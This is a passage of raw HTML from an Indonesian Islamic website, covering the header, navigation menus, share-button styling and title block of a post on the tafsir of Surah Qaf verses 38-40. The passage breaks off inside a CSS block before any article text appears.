style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div><div
class=td-mobile-close>
<span><i
class=td-icon-close-mobile></i></span></div></div><div
class=td-mobile-content><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu class=td-mobile-main-menu><li
id=menu-item-32 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
id=menu-item-123 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
id=menu-item-113 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
id=menu-item-119 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a
href=http://harmantajang.id>Artikel<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
id=menu-item-109 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
id=menu-item-114 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
id=menu-item-116 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
id=menu-item-117 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
id=menu-item-118 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
id=menu-item-981 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
id=menu-item-111 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
id=menu-item-115 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
id=menu-item-112 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div></div></div><div
class=td-search-background style=visibility:hidden></div><div
class=td-search-wrap-mob style=visibility:hidden><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
class=td-search-close>
<span><i
class=td-icon-close-mobile></i></span></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div
id=td-outer-wrap class=td-theme-wrap><div
class="tdc-header-wrap "><div
class="td-header-wrap td-header-style-10 "><div
class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://harmantajang.com/ >
<img
class=td-retina-data  data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=229 height=120>
<span
class=td-visual-hidden>Harman Tajang</span>
</a></div></div><div
class="td-header-menu-wrap-full td-container-wrap "><div
class="td-header-menu-wrap td-header-gradient "><div
class="td-container td-header-row td-header-main-menu"><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=# role=button aria-label=Menu><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class="td-mobile-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a>
<a
class="td-header-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a></div><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-119"><a
href=http://harmantajang.id>Artikel</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div><div
class=header-search-wrap><div
class=td-search-btns-wrap>
<a
id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div><div
class=td-drop-down-search aria-labelledby=td-header-search-button><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
role=search class=td-head-form-search-wrap>
<input
id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap"><div
class="td-container td-post-template-default "><div
class=td-crumb-container><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://harmantajang.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Tafsir &amp;amp; Tadabbur" class=entry-crumb href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &amp; Tadabbur</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi...</span></div></div><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-1170 class="post-1170 post type-post status-publish format-standard has-post-thumbnail category-tafsir-tadabbur" itemscope itemtype=https://schema.org/Article><div
class=td-post-header><ul
class=td-category><li
class=entry-category><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &amp; Tadabbur</a></li></ul><header
class=td-post-title><h1 class="entry-title">Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2)</h1><div
class=td-module-meta-info><div
class=td-post-author-name><div
class=td-author-by>By</div> <a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a><div
class=td-author-line> -</div></div>  <span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-10-05T06:39:43+00:00 >October 5, 2019</time></span></div></header></div><div
class=td-post-sharing-top><div
id=td_social_sharing_article_top class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>/*<![CDATA[*/.td-post-sharing-classic{position:relative;height:20px;}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0;}.td-post-sharing.td-social-show-all{white-space:normal;}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1;}.td-post-sharing-classic+.td-post-sharing{margin-top:15px;}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px;}}.td-post-sharing-top{margin-bottom:30px;}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px;}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px;}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px;}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block;}.td-social-sharing-hidden ul{display:none;}.td-social-show-all .td-pulldown-filter-list{display:inline-block;}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network{color:#000;overflow:hidden;}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px;}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network:hover{opacity:.8 !important;}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px;}.td-social-handler .td-social-but-text{font-weight:700;}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08;}.td-social-share-text{margin-right:18px;}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid;}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9;}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff;}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative;}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1;}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle;}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px;}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1;}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px;}.td-social-telegram i{font-size:16px;}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px;}.td-social-handler .td-icon-share{top:-1px;left:-1px;}.td-social-twitter .td-icon-twitter{font-size:14px;}.td-social-pinterest .td-icon-pinterest{font-size:13px;}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px;}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D;}.td-social-reddit .td-social-but-icon{padding-right:12px;}.td-social-reddit .td-icon-reddit{left:-1px;}.td-social-telegram .td-social-but-icon{padding-right:12px;}.td-social-telegram .td-icon-telegram{left:-1px;}.td-social-stumbleupon .td-social-but-icon{padding-right:11px;}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-social-digg .td-social-but-icon{padding-right:11px;}.td-social-digg .td-icon-digg{left:-2px;font-size:17px;}.td-social-vk .td-social-but-icon{padding-right:11px;}.td-social-vk .td-icon-vk{left:-2px;}.td-social-naver .td-icon-naver{left:-1px;font-size:16px;}.td-social-gettr .td-icon-gettr{font-size:25px;}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px;}.td-social-copy_url{position:relative;}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11;}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px;}.td-social-copy_url-disabled{pointer-events:none;}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0;}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1;}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px;}@media (min-width:767px){.td-social-line,.td-social-viber{display:none;}}.td-ps-bg .td-social-network{color:#fff;}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab;}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6;}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a;}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a;}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200;}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000;}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333;}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0;}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70;}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde;}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813;}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3;}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900;}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4;}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729;}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827;}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000;}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b;}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00;}.td-ps-dark-bg .td-social-network{color:#fff;}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000;}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid;}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0;}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08;}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0;}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px;}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9;}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab;}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6;}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a;}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a;}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200;}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000;}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333;}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0;}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70;}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde;}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813;}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3;}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4;}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729;}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827;}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000;}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b;}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00;}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important;}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff;}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab;}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6;}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a;}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a;}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200;}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000;}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333;}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0;}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70;}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde;}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813;}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3;}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900;}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4;}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729;}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827;}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000;}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b;}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00;}.td-ps-icon-bg .td-social-but-text{margin-left:-3px;}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000;}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px;}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%;}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab;}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6;}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a;}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a;}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200;}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000;}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333;}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0;}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70;}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde;}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813;}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3;}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900;}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4;}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729;}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827;}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000;}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b;}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00;}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none;}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab;}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a;}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a;}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200;}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000;}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333;}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0;}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70;}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde;}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813;}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3;}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900;}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4;}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729;}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827;}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000;}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b;}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00;}.td-ps-text-color .td-social-but-text{font-weight:700;}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab;}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6;}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a;}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a;}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200;}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000;}.td-ps-text-color .td-social-print .td-social-but-text{color:#333;}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0;}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70;}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde;}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813;}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3;}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900;}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4;}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729;}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827;}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000;}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b;}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00;}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1;}.td-ps-notext .td-social-but-icon{width:40px;}.td-ps-notext .td-social-network .td-social-but-text{display:none;}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px;}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px;}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px;}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px;}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px;}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px;}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px;}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded .td-social-expand-tabs{border-radius:100px;}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);}.td-ps-bar .td-social-mail 